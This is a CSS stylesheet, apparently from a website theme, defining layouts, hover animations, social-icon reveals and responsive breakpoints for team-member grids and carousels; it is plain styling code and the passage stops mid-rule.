.pxl-team-layout1 .pxl-item--bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.pxl-team-layout1 .pxl-item--holder {
  position: relative;
  z-index: 1;
}
.pxl-team-layout1 .pxl-item--holder:before {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  width: 0;
  transition-delay: 200ms;
}
.pxl-team-layout1 .pxl-item--holder .pxl-holder--inner {
  background-color: #fff;
  padding: 12px 34px 12px 22px;
  display: inline-block;
}
.pxl-team-layout1 .pxl-item--holder .pxl-item--title {
  margin-bottom: 6px;
  font-size: 18px;
}
.pxl-team-layout1 .pxl-item--holder .pxl-item--position {
  font-size: 14px;
  color: #848484;
}
.pxl-team-layout1 .pxl-item--social {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.pxl-team-layout1 .pxl-item--social .pxl-social--inner {
  display: inline-block;
  background-color: #fff;
  padding: 13px 10px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  transform: scaleY(0);
  transform-origin: bottom center;
  margin-bottom: -1px;
}
.pxl-team-layout1 .pxl-item--social .pxl-social--inner a {
  font-size: 16px;
  color: #000;
  width: 25px;
  height: 25px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin: 0 2px;
}
.pxl-team-layout1 .pxl-item--social .pxl-social--inner a:hover {
  color: var(--primary-color);
}
.pxl-team-layout1 .pxl-item--inner {
  margin-bottom: 47px;
  position: relative;
  overflow: hidden;
}
.pxl-team-layout1 .pxl-item--inner:hover .pxl-item--holder:before {
  width: 100%;
  transition-delay: 0ms;
}
.pxl-team-layout1 .pxl-item--inner:hover .pxl-item--social .pxl-social--inner {
  transform: scaleY(1);
  transition-delay: 200ms;
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--image {
  opacity: 0;
}
@media screen and (max-width: 575px) {
  .pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--image {
    display: none;
  }
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 35px 30px 45px 30px;
  background-color: #fff;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
}
@media screen and (max-width: 767px) {
  .pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--content {
    padding: 20px;
  }
}
@media screen and (max-width: 575px) {
  .pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--content {
    position: static;
    padding: 0;
    margin-bottom: 40px;
  }
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .wg-sub-title {
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 12px;
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .wg-title {
  margin-bottom: 17px;
  font-size: 26px;
  line-height: 1.23;
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .wg-desc {
  color: #525252;
  font-size: 16px;
  line-height: 1.625;
  margin-bottom: 32px;
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .wg-button a {
  font-size: 15px;
  font-weight: 700;
  color: #525252;
  display: inline-flex;
  padding: 0 20px;
  line-height: 39px;
  border: 2px solid #b2b2b2;
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .wg-button a:hover {
  color: #fff;
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.pxl-team-layout1 .pxl-item--inner.pxl-item--first .pxl-item--top {
  width: 100%;
}
@media screen and (max-width: 575px) {
  .pxl-team-layout1.pxl-team-carousel1 .pxl-item--inner.pxl-item--first .pxl-item--image {
    display: block;
  }
  .pxl-team-layout1.pxl-team-carousel1 .pxl-item--inner.pxl-item--first .pxl-item--content {
    padding: 20px;
    margin-bottom: 0;
    position: absolute;
  }
}
.pxl-team-carousel1 .pxl-item--holder:before {
  display: none;
}
.pxl-team-carousel1 .pxl-holder--inner {
  background-color: unset !important;
}
.pxl-team-grid1.style-1 .pxl-item--inner {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-grid1.style-1 .pxl-item--inner:hover .pxl-item--image .pxl-social--wrap {
  bottom: 0;
  opacity: 1;
}
.pxl-team-grid1.style-1 .pxl-item--inner:hover .pxl-item--image:before {
  opacity: 1;
  top: 0;
}
.pxl-team-grid1.style-1 .pxl-item--inner:hover .pxl-item--holder {
  padding-top: 17px;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  padding-top: 5px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image img {
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image:before {
  content: '';
  position: absolute;
  top: 5px;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(100deg, var(--gradient-color-to) 0.51%, var(--gradient-color-from) 100%);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  opacity: 0;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap {
  position: absolute;
  bottom: -70px;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon {
  width: 100%;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon .row {
  margin: 0;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a {
  line-height: 70px;
  padding: 0 15px;
  border-right: 1px solid #fff;
  color: #fff;
  font-size: 25px;
}
@media (max-width: 991px) {
  .pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a {
    font-size: 20px;
  }
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a i {
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a:hover i {
  transform: rotateY(360deg);
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a:last-child {
  border-right: none;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder {
  padding-top: 40px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1024px) {
  .pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder {
    padding-top: 30px;
  }
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 5px;
}
@media (max-width: 1024px) {
  .pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
    font-size: 25px;
  }
}
@media (max-width: 767px) {
  .pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
    font-size: 20px;
  }
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder .pxl-item--title a {
  color: #0f0f0f;
}
.pxl-team-grid1.style-1 .pxl-item--inner .pxl-item--holder .pxl-item--position {
  font-size: 16px;
  color: #8799a3;
  font-weight: 500;
  font-family: 'Roboto', sans-serif;
}
.pxl-team-carousel1 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -30%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 105%;
  z-index: 1;
}
@media (max-width: 1250px) {
  .pxl-team-carousel1 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
  }
}
@media (max-width: 1250px) {
  .pxl-team-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-team-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1250px) {
  .pxl-team-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-team-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1250px) {
  .pxl-team-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-team-carousel1 .pxl-item--inner {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-carousel1 .pxl-item--inner:hover .pxl-item--image .pxl-social--wrap {
  bottom: 0;
  opacity: 1;
}
.pxl-team-carousel1 .pxl-item--inner:hover .pxl-item--image:before {
  opacity: 1;
  top: 0;
}
.pxl-team-carousel1 .pxl-item--inner:hover .pxl-item--holder {
  padding-top: 17px;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  padding-top: 5px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image img {
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image:before {
  content: '';
  position: absolute;
  top: 5px;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background: linear-gradient(100deg, var(--gradient-color-to) 0.51%, var(--gradient-color-from) 100%);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  opacity: 0;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap {
  position: absolute;
  bottom: -70px;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon {
  width: 100%;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon .row {
  margin: 0;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a {
  line-height: 70px;
  padding: 0 15px;
  border-right: 1px solid #fff;
  color: #fff;
  font-size: 25px;
}
@media (max-width: 991px) {
  .pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a {
    font-size: 20px;
  }
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a i {
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a:hover i {
  transform: rotateY(360deg);
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--image .pxl-social--wrap .pxl-social--icon a:last-child {
  border-right: none;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--holder {
  padding-top: 40px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1024px) {
  .pxl-team-carousel1 .pxl-item--inner .pxl-item--holder {
    padding-top: 30px;
  }
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 5px;
}
@media (max-width: 1024px) {
  .pxl-team-carousel1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
    font-size: 25px;
  }
}
@media (max-width: 767px) {
  .pxl-team-carousel1 .pxl-item--inner .pxl-item--holder .pxl-item--title {
    font-size: 20px;
  }
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--holder .pxl-item--title a {
  color: #0f0f0f;
}
.pxl-team-carousel1 .pxl-item--inner .pxl-item--holder .pxl-item--position {
  font-size: 16px;
  color: #8799a3;
  font-weight: 500;
  font-family: 'Roboto', sans-serif;
}
.pxl-team-carousel2 .pxl-swiper-container {
  margin: 0 -25px;
}
.pxl-team-carousel2 .pxl-swiper-slide {
  padding: 0 25px;
}
.pxl-team-carousel2 .pxl-carousel-inner {
  position: relative;
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 {
  margin: 0 0 20px 0;
  justify-content: unset;
  padding-left: 360px;
}
@media (max-width: 1280px) {
  .pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 {
    padding-left: 0px;
    justify-content: center;
  }
}
@media (max-width: 575px) {
  .pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 {
    justify-content: left;
  }
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 .pxl-swiper-arrow {
  font-size: 25px;
  margin: 0 10px;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 .pxl-swiper-arrow:hover i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 .pxl-swiper-arrow:hover.pxl-swiper-arrow-next i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 .pxl-swiper-arrow i {
  display: inline-block;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #c7c4cf, #c7c4cf, #c7c4cf, #c7c4cf);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-carousel-inner .pxl-swiper-arrow-wrap.style-5 .pxl-swiper-arrow.pxl-swiper-arrow-next i {
  display: inline-block;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #c7c4cf, #c7c4cf, #c7c4cf, #c7c4cf);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-inner-content {
  display: flex;
  flex-wrap: wrap;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 {
  width: 41%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
@media (max-width: 1280px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 {
    justify-content: left;
  }
}
@media (max-width: 991px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 {
    width: 100%;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-content--inner {
  max-width: 429px;
  width: 100%;
  padding: 0 15px;
  padding-top: 60px;
}
@media (max-width: 991px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-content--inner {
    padding: 0px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--desc {
  font-size: 20px;
  font-weight: 500;
  color: #000;
  position: relative;
  font-family: 'Roboto', sans-serif;
  position: relative;
  padding-left: 50px;
  margin-bottom: 20px;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--desc:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background: linear-gradient(50deg, #63def7 30%, #869fe0 100%);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--desc:after {
  content: '';
  position: absolute;
  left: 15px;
  top: 5px;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--title {
  font-size: 60px;
  font-weight: bold;
  color: #000;
  font-family: 'Inter Tight', sans-serif;
  line-height: 1;
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--title {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--title {
    font-size: 30px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--button {
  margin-top: 95px;
}
@media (max-width: 1280px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--button {
    margin-top: 50px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--button .pxl-btn {
  color: #fff;
  font-size: 15px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  padding: 0 30px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  background-color: #278eef;
  height: 50px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content1 .pxl-widget--button .pxl-btn:hover {
  background-color: var(--primary-color);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 {
  width: 59%;
}
@media (max-width: 991px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 {
    width: 100%;
    margin-top: 30px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner {
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social--button i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #fff, #fff, #fff, #fff);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social--button:before {
  transform: scale(0);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social--button:after {
  transform: scaleX(1);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social-inner a {
  opacity: 1;
  transform: translateY(0);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social-inner a:nth-child(2) {
  transition-delay: 0.1s;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social-inner a:nth-child(3) {
  transition-delay: 0.18s;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner:hover .pxl-item--image .pxl-item--social .pxl-social-inner a:nth-child(4) {
  transition-delay: 0.26s;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social {
  position: absolute;
  left: 25px;
  bottom: 20px;
  display: flex;
  align-items: center;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button {
  width: 45px;
  min-width: 45px;
  height: 45px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  margin-right: 20px;
  font-size: 20px;
  z-index: 1;
  cursor: pointer;
}
@media (max-width: 1199px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button {
    margin-right: 10px;
  }
}
@media (max-width: 676px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button {
    width: 40px;
    min-width: 40px;
    height: 40px;
    font-size: 15px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button i {
  display: inline-block;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scaleX(1);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-color: #fff;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social--button:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  z-index: -1;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scale(0);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner {
  display: inline-flex;
  align-items: center;
  flex-wrap: wrap;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a {
  width: 45px;
  height: 45px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  color: var(--link-color);
  margin-right: 20px;
  transform: translateY(24px);
  opacity: 0;
  font-size: 20px;
}
@media (max-width: 1199px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a {
    margin-right: 10px;
  }
}
@media (max-width: 676px) {
  .pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a {
    width: 40px;
    min-width: 40px;
    height: 40px;
    font-size: 15px;
  }
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:last-child {
  margin-right: 0;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:hover {
  color: #fff;
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:hover:before {
  transform: scale(0);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:hover:after {
  transform: scaleX(1);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a:hover i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #fff, #fff, #fff, #fff);
}
.pxl-team-carousel2 .pxl-inner-content .pxl-post-content2 .pxl-item--inner .pxl-item--image .pxl-item--social .pxl-social-inner a i {
  display: inline-block;
  background-size: 300% 100%;
